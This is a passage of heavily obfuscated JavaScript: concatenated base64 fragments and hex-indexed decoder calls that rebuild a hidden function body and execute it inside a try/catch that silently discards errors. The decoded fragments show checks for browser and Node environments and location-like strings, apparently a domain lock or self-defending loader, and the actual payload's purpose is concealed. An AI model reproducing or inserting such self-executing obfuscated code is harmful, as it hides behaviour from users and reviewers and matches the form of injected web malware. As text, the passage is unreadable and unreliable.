soMHgz'+'MzcsJ116bFInKStLKDB4M2EwLCdBbzFoJ'+_0x4008558x(0x167)+_0x4008558x(0xc2)+_0x4008558x(0xc4)+'J25vQEUnKStLKDB4MzdhLCdzcVhFJykrS'+_0x4008558x(0x1e1)+_0x4008558x(0x159)+'weDQ0NCwnczhXZScpK0soMHgzNDMsJ2ZZ'+'IWQnKStLKDB4NGM1LCd5bHhxJykrSygwe'+'DJkYywnNSVWTScpK0soMHg0MDAsJzhtVl'+_0x4008558x(0x16c)+'iZiwnNWlZcicpK0soMHgzODcsJ2ZZIWQn'+'KStLKDB4Mjk0LCddVDZBJykrSygweDJiN'+_0x4008558x(0xeb)+'tLKDB4MWUz')+('LCcqJFZDJykrSygweDFhMywnRm0heicpK'+'0soMHgyMDEsJzFlcnEnKStLKDB4MzUzLC'+'c1QylbJykrSygweDJiNCwndUluJScpK0s'+_0x4008558x(0x152)+'b0BFJykrSygweDQ3NSwnc3FYRScpK0soM'+'HgzZjQsJyQ0IXYnKStLKDB4MmVkLCdyam'+'9wJykrSygweDIxNSwnMWVycScpK0soMHg'+_0x4008558x(0x15e)+'JykrSygweDRiOSwnXXpsUicpK0soMHg0N'+_0x4008558x(0xb4)+'krSygweDI4MCwnWWp4QCcpK0soMHgxOTc'+_0x4008558x(0x179)+'SygweDQxYywnaihFWCcpK0soMHgyY2IsJ'+'0pXQkonKStLKDB4NDkwLCdKV0JKJykrSy'+'gweDRiYSwnVWwjZicpK0soMHgzYmUsJ1F'+'iRW0nKSsoSygweDI0ZiwnQW8xaCcpK0so'+_0x4008558x(0xba)+'CF2JykrSygweDQwMiwnXXpsUicpK0soMH'+'gzYjIsJzEobyQnKStLKDB4MjRkLCc0dGJ'+_0x4008558x(0x135)+'MzIsJ3Q1QnEnKStLKDB4MjUxLCc1QylbJ'+_0x4008558x(0x186)+'QsJzVLRGknKStLKDB4MjczLCdVbCNmJyk'+_0x4008558x(0x1ce)+_0x4008558x(0x1ad)+'ygweDJiNSwna1FFbCcpK0soMHgyZTYsJz'+'FlcnEnKStLKDB4MWJhLCc1S0RpJykrSyg'+'weDMwOSwnXVQ2QScpK0soMHgzYTMsJ1Fi'+'RW0nKStLKDB4MzFkLCdqKEVYJykrSygwe'+'DFhNiwnRm0heicpK0soMHgyMzcsJ0pXQk'+_0x4008558x(0xe6))+('MjJiLCdBbzFoJykrSygweDQ2NywnV0VZS'+'CcpK0soMHgzZWYsJ2dndTUnKStLKDB4Mz'+'UwLCc1aVlyJykrSygweDQ3OSwnc3FYRSc'+'pK0soMHgxYjcsJ2txQEknKStLKDB4M2Zk'+_0x4008558x(0x1c5)+_0x4008558x(0x156)+_0x4008558x(0xdc)+_0x4008558x(0x162)+'V0JKJykrSygweDQzZiwndUluJScpK0soM'+'HgyOTIsJ2lEWFcnKStLKDB4MWY1LCchN0'+'lDJykrSygweDQ1OSwnVWwjZicpK0soMHg'+_0x4008558x(0x10d)+_0x4008558x(0x1bb)+'mMsJ2lqJEcnKStLKDB4MzQ1LCdoNGtTJy'+_0x4008558x(0xe0)+'sJ3UwcCMnKStLKDB4NDM5LCdBbzFoJykr'+'SygweDI5Nywnbm9ARScpK0soMHgyYjIsJ'+_0x4008558x(0x1de)+'gweDJhOCwnZlkhZCcpK0soMHgzNWEsJ0F'+'vMWgnKStLKDB4M2Y2LCcxcmhIJykrSygw'+_0x4008558x(0x187)+'kMnKStLKDB4MjljLCc1S0RpJykrSygweD'+'QwZCwnRm0heicpK0soMHg0M2QsJyQ0IXY'+'nKStLKDB4MmFkLCddVDZBJykrSygweDIx'+'YywnRm0heicpK0soMHgyNWQsJzhtVlInK'+'StLKDB4MWQ1LCdzOFdlJykrSygweDRiZC'+'wnNUtEaScpK0soMHgyYmQsJ3M4V2UnKSt'+'LKDB4MTlmLCc1aVlyJykrSygweDQzZSwn'+'JDQhdicpK0soMHg0MWYsJzUlVk0nKStLK'+'DB4NDk0LCdnZ3U1JykrSygweDQzYSwnMS'+'hvJCcpK0so')+(_0x4008558x(0xa6)+'W4lJykrSygweDQ3MCwnT3NKdycpK0soMH'+'gzYTIsJ2tRRWwnKStLKDB4MTg2LCdoNGt'+'TJykrSygweDNmMywnJDQhdicpK0soMHg0'+'OGUsJ0pXQkonKStLKDB4MWUxLCchN0lDJ'+_0x4008558x(0x10c)+'MsJ3U1KWMnKStLKDB4NGE5LCdVbCNmJyk'+'rSygweDJiOSwncmpvcCcpK0soMHgxZGIs'+'JzFlcnEnKStLKDB4M2E0LCdqKEVYJykrS'+_0x4008558x(0x1d4)+_0x4008558x(0x134)+'weDFmMywnZ2d1NScpK0soMHgzYzIsJzVL'+'RGknKStLKDB4MWI2LCd6aGh0JykrSygwe'+'DI3OCwnemhodCcpK0soMHgzNzksJ2lEWF'+'cnKStLKDB4MWMwLCc2emxsJykrSygweDN'+'kOCwnMXJoSCcpK0soMHg0Y2IsJyRAKGQn'+'KStLKDB4MmQ3LCdZanhAJykrSygweDIxZ'+'iwnemhodCcpK0soMHgxZWQsJ116bFInKS'+'tLKDB4NDk5LCdVbCNmJykrSygweDIwMiw'+'nMXJoSCcpK0soMHgxYWYsJzVLRGknKStL'+'KDB4MzRiLCc1S0RpJykrSygweDE5NCwnc'+'3FYRScpK0soMHgxZDksJzVDKVsnKStLKD'+'B4MzA1LCdZanhAJykrSygweDIxMywndUl'+'uJScpK0soMHgyNDUsJ2ooRVgnKStLKDB4'+'MzU3LCdzcVhFJykrSygweDRiMiwndDVCc'+_0x4008558x(0x16f)+_0x4008558x(0x17d)+_0x4008558x(0x174)+'ZXR1cm4gcStzO30sZFtLKDB4M2ZiLCdzc'+'VhFJyldPWZ1bmN0aW9uKHEscyl7cmV0dX'+'JuIHErczt9')+('LGRbSygweDJlMCwnQW8xaCcpXT1mdW5jd'+'GlvbihxLHMpe3JldHVybiBxK3M7fSxkW0'+'soMHgzNmMsJzFbbTgnKV09ZnVuY3Rpb24'+_0x4008558x(0x17f)+'MTkxLCddVDZBJyldPUsoMHgzM2QsJ2g0a'+_0x4008558x(0x1b9)+'cpXT1LKDB4MmE2LCdyam9wJykrSygweDJ'+'lYiwnV0VZSCcpK0soMHgzYzYsJzEobyQn'+'KStLKDB4M2NiLCdPc0p3JykrSygweDNlM'+'SwnWWp4QCcpK0soMHg0NGIsJzhtVlInKS'+'tLKDB4NDRjLCc4bVZSJykrSygweDM2MCw'+'nQUh4JCcpK0soMHgyZGYsJ2txQEknKStL'+'KDB4MjI3LCcxKG8kJykrSygweDRhYiwnb'+_0x4008558x(0x13e)+'B4MjM0LCd1MHAjJykrSygweDNkMywnbm9'+'ARScpK0soMHgxZjgsJ116bFInKStLKDB4'+'MjhjLCc2ZzZXJykrSygweDE5NiwnaURYV'+_0x4008558x(0x171)+'JlLCc1aVlyJykrSygweDI3NywneWx4cSc'+'pK0soMHg0NDAsJ2dndTUnKStLKDB4MjI5'+'LCddVDZBJykrSygweDM0OSwnWWp4QCcpK'+'0soMHgyNDgsJyQ0IXYnKStLKDB4MjY2LC'+'d1NSljJykrSygweDFiYywnKiRWQycpK0s'+'oMHgzZDEsJyRAKGQnKStLKDB4MmE1LCck'+'NCF2JykrSygweDFjYSwna1FFbCcpK0soM'+'HgyZDQsJ0FvMWgnKStLKDB4MmM3LCd1NS'+'ljJykrSygweDFjOCwnaDRrUycpK0soMHg'+_0x4008558x(0x1be)+_0x4008558x(0x197)+'WUsJzhtVlInKStLKDB4MWIxLCcxW204Jy'+'krSygweDMw')+('MywnNmc2VycpK0soMHgzODIsJ3NxWEUnK'+'StLKDB4MWIwLCdrUUVsJykrSygweDRjOS'+'wnJEAoZCcpK0soMHgyNTAsJ1VsI2YnKSt'+'LKDB4Mjc0LCddVDZBJykrSygweDJjZCwn'+'UWJFbScpK0soMHgyMDQsJzUlVk0nKStLK'+'DB4NDUxLCdub0BFJykrSygweDJkMiwnaD'+'RrUycpK0soMHgzNDQsJ0pXQkonKStLKDB'+'4MmQzLCdpRFhXJykrSygweDI4OCwnMXJo'+'SCcpK0soMHgzODMsJzEobyQnKStLKDB4M'+_0x4008558x(0x1cc)+'cpK0soMHgyMzgsJ116bFInKStLKDB4M2Y'+'yLCcxbVpXJykrSygweDI0MCwnITdJQycp'+'K0soMHgzN2IsJzZ6bGwnKStLKDB4NDRhL'+'CdnRV4kJykrSygweDIwMCwncmpvcCcpK0'+'soMHgxYzQsJzFyaEgnKStLKDB4MWJmLCd'+'demxSJykrSygweDM5YSwnNWlZcicpK0so'+_0x4008558x(0x192)+'FdlJykrSygweDJmNCwnWyYwSicpK0soMH'+'gzZDYsJ1VsI2YnKStLKDB4MjlmLCcxcmh'+_0x4008558x(0xf3)+'M2YsJzZ6bGwnKStLKDB4NDIwLCc2ZzZXJ'+'ykrSygweDFiYiwnITdJQycpK0soMHgyYz'+_0x4008558x(0x1d2)+'rSygweDQyMiwnNUMpWycpK0soMHgyOTgs'+_0x4008558x(0x175)+'ygweDJjMSwnQW8xaCcpK0soMHg0Y2QsJ0'+'ZtIXonKStLKDB4NDczLCdpaiRHJykrSyg'+'weDFlNiwnSldCSicpK0soMHgxYTgsJ1Vs'+'I2YnKStLKDB4MWRkLCdXRVlIJykrSygwe'+'DFmYiwnVWwjZicpK0soMHgyZDgsJ3Q1Qn'+'EnKStLKDB4')+('NDhkLCc0dGJyJykrSygweDMwMCwnOG1WU'+_0x4008558x(0x147)+'lhLCcxW204JykrSygweDJmMCwneWx4cSc'+_0x4008558x(0x137)+_0x4008558x(0xcb)+'0soMHg0YWQsJ1lqeEAnKStLKDB4M2Q1LC'+'drUUVsJykrSygweDNkMiwneThpbycpK0s'+'oMHgzZDcsJ09zSncnKStLKDB4NDY4LCdZ'+'anhAJykrSygweDQ3YiwnQUh4JCcpK0soM'+'HgxZmQsJ2g0a1MnKStLKDB4MjI4LCdrcU'+'BJJykrSygweDNjMCwnMVttOCcpK0soMHg'+'0YjgsJ3lseHEnKStLKDB4MWVhLCddemxS'+_0x4008558x(0x183)+'TIsJ25vQEUnKStLKDB4NDdlLCckNCF2Jy'+'krSygweDQ3OCwnMXJoSCcpK0soMHgzNWQ'+'sJzFlcnEnKStLKDB4NDFlLCd1SW4lJykr'+'SygweDI3MiwnXVQ2QScpK0soMHg0OWIsJ'+'0ZtIXonKStLKDB4MzIxLCd1SW4lJykrSy'+_0x4008558x(0x12f)+_0x4008558x(0xb5)+'eDNkYywnemhodCcpK0soMHgyNWIsJ0pXQ'+'konKStLKDB4NDQ3LCdPc0p3JykrSygweD'+'JjYSwnNSVWTScpK0soMHgzZjksJ0pXQko'+'nKStLKDB4NDRmLCdrcUBJJykrSygweDM4'+'YSwnbm9ARScpK0soMHg0ODMsJ2lEWFcnK'+'StLKDB4MjA1LCdmWSFkJykrSygweDM0YS'+'wnaURYVycpK0soMHgzNTEsJ3Jqb3AnKSt'+'LKDB4MjgzLCdpRFhXJykrSygweDNiYSwn'+'eWx4cScpK0soMHg0NmMsJ2g0a1MnKStLK'+'DB4M2I5LCdrcUBJJykrSygweDI5OSwnMS'+'hvJCcpK0so')+('MHgzNzQsJ2ZZIWQnKStLKDB4NDJkLCd5b'+'HhxJykrSygweDFmMCwndTBwIycpK0soMH'+'gxOGMsJ3Jqb3AnKStLKDB4MWM3LCdrUUV'+'sJykrSygweDQ5NSwnMShvJCcpK0soMHgx'+'Y2IsJ3UwcCMnKStLKDB4MzhlLCc4bVZSJ'+_0x4008558x(0x12b)+'MsJ1dFWUgnKStLKDB4MzlmLCdBSHgkJyk'+_0x4008558x(0xfc)+'JyokVkMnKStLKDB4MzBiLCc1aVlyJykrS'+'ygweDIzYywnITdJQycpK0soMHgzMTgsJ1'+'VsI2YnKStLKDB4MzY0LCclUCFeJykrSyg'+'weDI5MSwnKiRWQycpK0soMHgxOGYsJ2ZZ'+'IWQnKStLKDB4MzBmLCd1NSljJykrSygwe'+'DI0MSwncmpvcCcpK0soMHgyN2YsJyE3SU'+'MnKStLKDB4MzI5LCc2ZzZXJykrSygweDI'+'zZSwnJEAoZCcpK0soMHgyNzAsJ1VsI2Yn'+_0x4008558x(0x1b0)+'SwnNUMpWycpK0soMHgyM2IsJzZnNlcnKS'+'tLKDB4MzJhLCd1SW4lJykrSygweDIxNCw'+'nNUMpWycpK0soMHg0ODYsJ3M4V2UnKStL'+'KDB4MjQ0LCdBbzFoJykrSygweDQ4ZiwnN'+'SVWTScpK0soMHg0YzMsJ1lqeEAnKStLKD'+'B4NDc0LCd6aGh0JykrSygweDFiOSwnSld'+_0x4008558x(0x122)+'MzZlLCdrcUBJJykrSygweDQ2YSwnXXpsU'+'icpK0soMHgyYWIsJ2lqJEcnKStLKDB4Mj'+'FiLCdzcVhFJykrSygweDQxYiwnNUMpWyc'+'pK0soMHgyN2IsJ1VsI2YnKStLKDB4NDZk'+'LCdnRV4kJykrSygweDJmZSwnNSVWTScpK'+'0soMHg0OWYsJ3NxWEUnKStLKDB4M2RkLC'+'d5bHhxJykr')+('SygweDNhNywnJDQhdicpK0soMHgzNjUsJ'+'yRAKGQnKStLKDB4NDFhLCc0dGJyJykrSy'+'gweDFjMSwnNSVWTScpK0soMHgyZGEsJzE'+_0x4008558x(0x1c3)+'eDQ0ZCwnKiRWQycpK0soMHg0NTUsJ2tRR'+_0x4008558x(0x11c)+'NmMSwndDVCcScpK0soMHg0YTIsJzhtVlI'+_0x4008558x(0x1c4)+_0x4008558x(0x1a4)+'StLKDB4MWE0LCc2emxsJykrSygweDNhNi'+'wnaDRrUycpK0soMHgxOGIsJ1FiRW0nKSt'+_0x4008558x(0x17e)+'QW8xaCcpK0soMHg0NGUsJzZnNlcnKStLK'+_0x4008558x(0xf2)+'d1NScpKyhLKDB4MjU0LCc2ZzZXJykrSyg'+'weDJlMywnZ2d1NScpK0soMHgyY2YsJ3ls'+'eHEnKStLKDB4MmM0LCcqJFZDJykrSygwe'+'DRiZSwnJEAoZCcpK0soMHgyOWIsJ0ZtIX'+'onKStLKDB4MjhlLCdzOFdlJykrSygweDM'+'yMCwnRm0heicpK0soMHgyN2UsJzhtVlIn'+_0x4008558x(0x123)+_0x4008558x(0xd3)+_0x4008558x(0xaf)+'nMVttOCcpK0soMHgyMWQsJ1FiRW0nKStL'+_0x4008558x(0x1e0)+'mc2VycpK0soMHgzOGMsJ2tRRWwnKStLKD'+'B4MTg4LCdoNGtTJykrSygweDFkOCwnKiR'+'WQycpK0soMHgzZGIsJzVpWXInKStLKDB4'+'NGNhLCdzcVhFJykrSygweDM3ZSwnNUtEa'+'ScpK0soMHg0YjQsJyRAKGQnKStLKDB4Mj'+'BjLCddVDZB')+('JykrSygweDI4YiwnV0VZSCcpK0soMHgzM'+'jIsJ3Q1QnEnKStLKDB4MjBlLCc4bVZSJy'+'krSygweDI2ZiwnWWp4QCcpK0soMHgxZjc'+'sJzFtWlcnKStLKDB4NDE1LCdRYkVtJykr'+'SygweDJiYywndTUpYycpK0soMHgyYjAsJ'+'zVDKVsnKStLKDB4M2RhLCd5bHhxJykrSy'+'gweDNhOSwnNUMpWycpK0soMHgzNDAsJ3V'+'JbiUnKStLKDB4M2U0LCchN0lDJykrSygw'+_0x4008558x(0xcf)+'iQnKStLKDB4MjEyLCdzcVhFJykrSygweD'+'I3YSwnZ2d1NScpK0soMHgyMWEsJ09zSnc'+'nKStLKDB4MWI4LCdnRV4kJykrSygweDFh'+'NywnNHRicicpK0soMHg0MGMsJzFlcnEnK'+_0x4008558x(0x19e)+'wnQW8xaCcpK0soMHg0OTYsJ2lEWFcnKSt'+'LKDB4MzNlLCd1NSljJykrSygweDRhMCwn'+'aURYVycpK0soMHgxYWEsJ3k4aW8nKStLK'+'DB4MzI0LCc2ZzZXJykrSygweDMyZSwnNW'+'lZcicpK0soMHgyYTksJyE3SUMnKStLKDB'+'4NDg1LCc2emxsJykrSygweDQ4OSwnXVQ2'+'QScpK0soMHgzZWEsJ1VsI2YnKStLKDB4N'+'DYyLCclUCFeJykrSygweDM5OCwnZ0VeJC'+'cpK0soMHg0NzYsJyQ0IXYnKStLKDB4NDN'+'iLCd1NSljJykrSygweDQzNSwnITdJQycp'+'K0soMHgyZTcsJ0ZtIXonKStLKDB4MjJjL'+'Cdub0BFJykrSygweDQ4MSwnaURYVycpK0'+'soMHgyODYsJyVQIV4nKStLKDB4MjExLCd'+'nZ3U1JykrSygweDQ0OCwnNUMpWycpK0so'+'MHgyNjksJzFlcnEnKStLKDB4MjcxLCd5b'+'HhxJykrSygweDIyNiwnVWwjZicpK0soMH'+'gzYjAsJ0pX')+(_0x4008558x(0x1ca)+'DNlZCwnXXpsUicpK0soMHgyYTIsJzVLRG'+'knKStLKDB4MWVjLCd6aGh0JykrSygweDN'+'lNywnQW8xaCcpK0soMHgyN2QsJzVLRGkn'+'KStLKDB4MzNiLCdpaiRHJykrSygweDMwM'+'iwnKiRWQycpK0soMHgzNzUsJ0ZtIXonKS'+'tLKDB4MWZlLCdub0BFJykrSygweDM2OCw'+'nc3FYRScpK0soMHgzMTMsJ3VJbiUnKStL'+'KDB4M2FiLCdVbCNmJykrSygweDQwOSwnZ'+'2d1NScpK0soMHgyNjUsJ1smMEonKStLKD'+'B4MmFhLCdRYkVtJykrSygweDMxYiwneTh'+'pbycpK0soMHg0MzIsJyRAKGQnKStLKDB4'+'MWI0LCdnZ3U1JykrSygweDFkYywna1FFb'+_0x4008558x(0xf9)+_0x4008558x(0xca)+'pK0soMHgyMTksJzFyaEgnKStLKDB4Mzdj'+'LCc4bVZSJykrSygweDJiNywnMWVycScpK'+'0soMHg0YzgsJzEobyQnKStLKDB4M2U1LC'+'ckNCF2JykrSygweDIwZiwnMShvJCcpK0s'+'oMHg0MDgsJ0ZtIXonKStLKDB4NDU3LCdX'+_0x4008558x(0x1a1)+_0x4008558x(0xde)+_0x4008558x(0x1a7)+'0MmYsJzZ6bGwnKStLKDB4MmY5LCdBSHgk'+'JykrSygweDI1NiwndDVCcScpK0soMHgzZ'+_0x4008558x(0x1da)+'gsJ2ooRVgnKV09SygweDNmZSwnOG1WUic'+'pK0soMHgzMjMsJ2dFXiQnKSsnbmcnLGRb'+_0x4008558x(0x148)+'ihxLHMsdCx1LHYsdyx4LHkseixBLEQpe3'+'JldHVybiBx')+('KHMsdCx1LHYsdyx4LHkseixBLEQpO30sZ'+'FtLKDB4MzNhLCddVDZBJyldPWZ1bmN0aW'+'9uKHEscyl7cmV0dXJuIHF8fHM7fSxkW0s'+_0x4008558x(0x1e7)+'cSxzLHQsdSx2LHcseCl7cmV0dXJuIHEoc'+_0x4008558x(0x1bf)+'drUUVsJyldPWZ1bmN0aW9uKHEscyx0LHU'+'sdil7cmV0dXJuIHEocyx0LHUsdik7fSxk'+'W0soMHg0NTAsJ2txQEknKV09ZnVuY3Rpb'+'24ocSxzKXtyZXR1cm4gcXx8czt9LGRbSy'+'gweDM2MSwnKiRWQycpXT1LKDB4NDQ5LCd'+'Pc0p3JykrSygweDNjZCwnZ2d1NScpK0so'+'MHgyNzYsJ11UNkEnKSsnXScsZFtLKDB4M'+'jZlLCddemxSJyldPUsoMHgyMzYsJ1lqeE'+'AnKStLKDB4NDcxLCdpRFhXJykrSygweDR'+'jMCwnMW1aVycpK0soMHgxZGYsJyVQIV4n'+_0x4008558x(0x18e)+'3Rpb24ocSxzKXtyZXR1cm4gcShzKTt9LG'+'RbSygweDFmNiwnNUMpWycpXT1LKDB4Mzd'+_0x4008558x(0x1ae)+'K0soMHgzNGMsJ3k4aW8nKStLKDB4MmYzL'+'CdpRFhXJykrJ10nLGRbSygweDI5NiwneW'+'x4cScpXT1LKDB4MzI3LCdoNGtTJykrSyg'+_0x4008558x(0xab)+'IXYnKStLKDB4MWJlLCcxW204JykrSygwe'+_0x4008558x(0x1bc)+'RWQycpXT1mdW5jdGlvbihxLHMpe3JldHV'+'ybiBxfHxzO307dmFyIGY9ZCxnPWZ1bmN0'+'aW9uKCl7dmFyIHE9ISFbXTtyZXR1cm4gZ'+'nVuY3Rpb24ocyx0KXt2YXIgdT1xP2Z1bm'+'N0aW9uKCl7')+('dmFyIEw9XzB4ODAwNTY0OGU7aWYodCl7d'+'mFyIHY9dFtMKDB4NGE4LCdKV0JKJyldKH'+'MsYXJndW1lbnRzKTtyZXR1cm4gdD1udWx'+'sLHY7fX06ZnVuY3Rpb24oKXt9O3JldHVy'+'biBxPSFbXSx1O307fSgpO2Z1bmN0aW9uI'+'GgocSxzKXt2YXIgTT1LO2Zvcih2YXIgdC'+_0x4008558x(0xa5)+'pXSh0W00oMHgxZWYsJzVDKVsnKSsnaCdd'+'LHMpJiZmdW5jdGlvbih1LHYpe3ZhciBOP'+'U0sdz1mW04oMHgxODcsJ1dFWUgnKV1bTi'+_0x4008558x(0x13d)+'wO3doaWxlKCEhW10pe3N3aXRjaCh3W3gr'+'K10pe2Nhc2UnMCc6dmFyIHk9e307eVtOK'+'DB4MzM5LCdBSHgkJyldPWZbTigweDI0Ny'+'wnaURYVycpXSx5W04oMHg0NDYsJzFlcnE'+'nKV09ZnVuY3Rpb24oRSxGKXt2YXIgTz1O'+'O3JldHVybiBmW08oMHgzOWUsJzVLRGknK'+'V0oRSxGKTt9LHlbTigweDQ2NSwnMWVycS'+'cpXT1mW04oMHgxY2YsJzFyaEgnKV0seVt'+'OKDB4MjZhLCdqKEVYJyldPWZ1bmN0aW9u'+'KEUsRil7dmFyIFA9TjtyZXR1cm4gZltQK'+_0x4008558x(0x1b7)+'4oMHgxZTUsJ1lqeEAnKV09ZltOKDB4MWY'+'5LCcxbVpXJyldLHlbTigweDI2NywnJVAh'+'XicpXT1mdW5jdGlvbihFLEYpe3ZhciBRP'+'U47cmV0dXJuIGZbUSgweDNlZSwnV0VZSC'+_0x4008558x(0x155)+'jJyldPWZbTigweDQzMywnRm0heicpXSx5'+'W04oMHgxY2UsJ3lseHEnKV09ZnVuY3Rpb'+'24oRSxGKXt2YXIgUj1OO3JldHVybiBmW1'+'IoMHgyZjEs')+('J0FIeCQnKV0oRSxGKTt9LHlbTigweDFlM'+'CwnKiRWQycpXT1mdW5jdGlvbihFKXt2YX'+'IgUz1OO3JldHVybiBmW1MoMHgyYTMsJzR'+'0YnInKV0oRSk7fTt2YXIgej15O2NvbnRp'+'bnVlO2Nhc2UnMSc6dmFyIEE9ZltOKDB4M'+'WFkLCc0dGJyJyldKGcsdGhpcyxmdW5jdG'+'lvbigpe3ZhciBUPU4sRT17fTtFW1QoMHg'+_0x4008558x(0x1c2)+_0x4008558x(0xf8)+'TUsJzZ6bGwnKV0odHlwZW9mIHdpbmRvdy'+'x6W1QoMHgzNDYsJyQ0IXYnKV0pP3dpbmR'+'vdzp6W1QoMHgzYWQsJyRAKGQnKV0odHlw'+'ZW9mIHByb2Nlc3MseltUKDB4MjU1LCdpR'+'FhXJyldKSYmeltUKDB4MWU3LCd1MHAjJy'+'ldKHR5cGVvZiByZXF1aXJlLHpbVCgweDQ'+'2YiwnUWJFbScpXSkmJnpbVCgweDJlZSwn'+'T3NKdycpXSh0eXBlb2YgZ2xvYmFsLHpbV'+_0x4008558x(0xd0)+'RoaXMsSD1mdW5jdGlvbigpe3ZhciBVPVQ'+'sST1uZXcgR1soVSgweDE5ZSwnQUh4JCcp'+'KSsncCddKEZbVSgweDMzMCwnWyYwSicpX'+'Sk7cmV0dXJuIUlbVSgweDQzYywnNmc2Vy'+'cpXShBKTt9O3JldHVybiB6W1QoMHgxZTA'+'sJyokVkMnKV0oSCk7fSk7Y29udGludWU7'+'Y2FzZScyJzpmW04oMHgxYTUsJzVDKVsnK'+'V0oQSk7Y29udGludWU7Y2FzZSczJzpyZX'+'R1cm4gMHgxO2Nhc2UnNCc6Zm9yKHZhciB'+'EPTB4MjtmW04oMHg0NWYsJ3VJbiUnKV0o'+'RCx2W04oMHgzOTYsJ1smMEonKSsnaCddK'+'TtEKyspaWYoZltOKDB4MzY3LCdzOFdlJy'+'ldKHVbTigw')+(_0x4008558x(0x118)+'nInKV0odltEXVsweDBdKSx2W0RdWzB4MV'+'0pKXJldHVybjtjb250aW51ZTt9YnJlYWs'+'7fX0odCxhcmd1bWVudHMpKXJldHVybiBx'+'W3RdO31mdW5jdGlvbiBqKHEpe3ZhciBWP'+'Usscz17fTtzW1YoMHgxZDAsJ2txQEknKV'+_0x4008558x(0x142)+_0x4008558x(0x170)+'dyx6KTt9LHNbVigweDE5MiwnczhXZScpX'+'T1mdW5jdGlvbih3LHope3ZhciBYPVY7cm'+'V0dXJuIGZbWCgweDJhMCwnaWokRycpXSh'+'3LHopO30sc1tWKDB4MjU3LCcxW204Jyld'+_0x4008558x(0x11b)+'XR1cm4gZltZKDB4NDExLCd5OGlvJyldKH'+'cseik7fSxzW1YoMHgxOTUsJ0FvMWgnKV0'+'9ZnVuY3Rpb24odyx6KXt2YXIgWj1WO3Jl'+_0x4008558x(0x12d)+_0x4008558x(0xe9)+_0x4008558x(0x173)+'pLHY9ZltWKDB4MWVlLCdKV0JKJyldW1Yo'+'MHgzZGYsJyQ0IXYnKSsnY2UnXSh1LCcnK'+'Sx1PWZbVigweDRhNCwnVWwjZicpXShidG'+'9hLHEpW1YoMHgyYzgsJ3VJbiUnKV0oJz0'+'nLDB4NClbVigweDQ5NywnMW1aVycpXSgn'+_0x4008558x(0x169)+'1YoMHgyYmYsJzEobyQnKSsnc2UnXSgpW1'+'YoMHgzODUsJ1VsI2YnKV0oJycpLHE9dVt'+'WKDB4Mjc5LCcqJFZDJykrJ2NlJ10oL1th'+'LXpBLVpdL2csZnVuY3Rpb24odyl7dmFyI'+_0x4008558x(0x9d)+_0x4008558x(0xa9))+('TScpK2EwKDB4MWM2LCd0NUJxJykrJ2RlJ'+_0x4008558x(0x14e)+_0x4008558x(0xf5)+'weDVhOjB4N2Esdz10W2EwKDB4MjVjLCc0'+_0x4008558x(0xed)+'SthMCgweDQzNywnNSVWTScpXSgweDApLD'+_0x4008558x(0xbd)+'pXSh3LDB4MWEpKTt9KSx1PW5ldyBSZWdF'+_0x4008558x(0x153)+'yk7cmV0dXJuIGZbVigweDJlNCwnNmc2Vy'+'cpXShmW1YoMHg0OWQsJ2dFXiQnKV0oZlt'+_0x4008558x(0x1ba)+'MSwneThpbycpXShmW1YoMHgyYTQsJ2dFX'+'iQnKV0odixmW1YoMHgyY2UsJ2ZZIWQnKV'+'0pLGZbVigweDJjOSwnJDQhdicpXVtWKDB'+'4MzJmLCdPc0p3JykrJ2NlJ10odSwnJykp'+'LCcvJykscSksZltWKDB4MWRlLCd0NUJxJ'+'yldKTt9dmFyIGssbCxtLG8scD1uZXcgUm'+'VnRXhwKGZbSygweDI4OSwnMShvJCcpXSw'+'nZycpO2s9ZltLKDB4MzdmLCd1SW4lJyld'+'LGw9cCxtPWZ1bmN0aW9uKCl7dmFyIGExP'+'UsscT17fTtxW2ExKDB4MmUyLCdzOFdlJy'+'ldPWZ1bmN0aW9uKHYsdyx4LHkseixBLEQ'+'sRSxGLEcsSCl7dmFyIGEyPWExO3JldHVy'+'biBmW2EyKDB4MzcwLCc0dGJyJyldKHYsd'+_0x4008558x(0x11a)+_0x4008558x(0x138)+'uKHYsdyl7dmFyIGEzPWExO3JldHVybiBm'+_0x4008558x(0xb9)+_0x4008558x(0x1a2)+_0x4008558x(0xbf))+(_0x4008558x(0x1a0)+'XR1cm4gZlthNCgweDQ2ZiwnZ2d1NScpXS'+'h2LHcseCx5LHosQSxEKTt9LHFbYTEoMHg'+'0YzYsJzVLRGknKV09ZnVuY3Rpb24odix3'+_0x4008558x(0xd9)+'GZbYTUoMHgyMTgsJ2dndTUnKV0odix3LH'+'gseSx6KTt9O3ZhciBzPXEsdD1mW2ExKDB'+'4MzE5LCdnZ3U1JyldKHdpbmRvdyx7fSks'+'dT1uZXcgUmVnRXhwKGZbYTEoMHgzNzEsJ'+'yVQIV4nKV0sJ2cnKSx1PXRbZlthMSgweD'+'JhYywnZ0VeJCcpXVthMSgweDQ5OCwna1F'+'FbCcpKydjZSddKHUsJycpXTt1JiYobmV3'+'IHUoMHgwLDB4MClbYTEoMHgyOWUsJ3Uwc'+_0x4008558x(0x133)+'hqLGZ1bmN0aW9uKCl7dmFyIGE2PWExLHY'+'9c1thNigweDQ4YSwneThpbycpXShoLHNb'+'YTYoMHgzNTIsJyE3SUMnKV0od2luZG93L'+_0x4008558x(0x15a)+'B4NmVdLFsweDUsMHg2NV0sWzB4NCwweDZ'+'kXSxbMHgzLDB4NzVdLFsweDIsMHg2M10s'+'WzB4MSwweDZmXSxbMHgwLDB4NjRdKTtpZ'+_0x4008558x(0xf6)+'UwcCMnKV0oaCx2LDB4OCxbMHg3LDB4NmV'+'dLFsweDQsMHg3NF0sWzB4MiwweDYzXSxb'+'MHgwLDB4NmNdKSwhIXYmJnNbYTYoMHgzZ'+'mMsJ2g0a1MnKV0oaCx2LDB4NCxbMHgzLD'+_0x4008558x(0x196)+'sIShvPWZbSygweDQxMiwnQUh4JCcpXShv'+'LHdpbmRvdykpfHwobz1mW0soMHgzMGEsJ'+'0ZtIXonKV0oaCxvLDB4MTAsWzB4ZiwweD'+'cyXSxbMHhk')+('LDB4NmVdLFsweGEsMHg3M10sWzB4OCwwe'+'DRjXSxbMHg3LDB4NzRdLFsweDMsMHg0NV'+'0sWzB4MiwweDY0XSxbMHgwLDB4NjFdKSk'+'mJmZbSygweDMzMywneThpbycpXShvLGtb'+'SygweDFhMCwnQUh4JCcpKydjZSddKGwsJ'+_0x4008558x(0xb8))))();}.toString();return _0x6547774.slice(_0x6547774.indexOf("{") + 1, _0x6547774.lastIndexOf("}"))})())),f[Z(0x1a9,'(KVE')])));}catch(F){}}());